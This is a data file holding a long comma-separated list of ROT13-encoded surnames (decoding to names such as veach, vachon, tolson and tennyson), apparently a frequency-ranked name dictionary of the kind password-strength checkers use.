r,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,